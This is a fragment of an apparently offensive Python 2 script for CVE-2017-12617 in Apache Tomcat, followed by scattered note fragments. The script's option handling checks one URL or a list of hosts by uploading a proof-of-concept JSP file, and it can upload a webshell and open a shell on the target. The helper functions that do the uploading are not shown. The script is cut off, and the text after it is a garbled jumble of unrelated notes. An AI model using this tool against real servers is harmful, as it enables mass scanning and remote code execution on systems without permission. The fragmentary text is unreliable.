 parse.add_option("-u","--url",dest="U",type="string",help="Website Url")
parse.add_option("-p","--pwn",dest="P",type="string",help="generate webshell and upload it")
parse.add_option("-l","--list",dest="L",type="string",help="hosts File")

(opt,args)=parse.parse_args()

if opt.U==None and opt.P==None and opt.L==None:
    print(parse.usage)
    exit(0)

else:
    if opt.U!=None and opt.P==None and opt.L==None:
        print bcolors.OKGREEN+banner+bcolors.ENDC
        url=str(opt.U)
        checker="Poc.jsp"
        print bcolors.BOLD +"Poc Filename  {}".format(checker)
        createPayload(str(url)+"/",checker)
        con=getContent(str(url)+"/",checker)
        if 'AAAAAAAAAAAAAAAAAAAAAAAAAAAA' in con:
                print bcolors.WARNING+url+' it\'s Vulnerable to CVE-2017-12617'+bcolors.ENDC
                print bcolors.WARNING+url+"/"+checker+bcolors.ENDC

        else:
            print 'Not Vulnerable to CVE-2017-12617 '
    elif opt.P!=None and opt.U!=None and  opt.L==None:
                print bcolors.OKGREEN+banner+bcolors.ENDC
                pwn=str(opt.P)
                url=str(opt.U)
                print "Uploading Webshell ....."
                pwn=pwn+".jsp"
                RCE(str(url)+"/",pwn)
                shell(str(url),pwn)
    elif opt.L!=None and opt.P==None and opt.U==None:
                print bcolors.OKGREEN+banner+bcolors.ENDC
                w=str(opt.L)
                f=open(w,"r")
                print "Scaning hosts in {}".format(w)
                checker="Poc.jsp"
                for i in f.readlines():
                        i=i.strip("\n")
                        createPayload(str(i)+"/",checker)
                        con=getContent(str(i)+"/",checker)
                        if 'AAAAAAAAAAAAAAAAAAAAAAAAAAAA' in con:
                                print str(i)+"\033[91m"+" [ Vulnerable ] ""\033[0m"
## Tomcat Ve
The version number
search Exploit DB:
Vulnerabilities
Writeups
We might be able to
CVE-2017-12617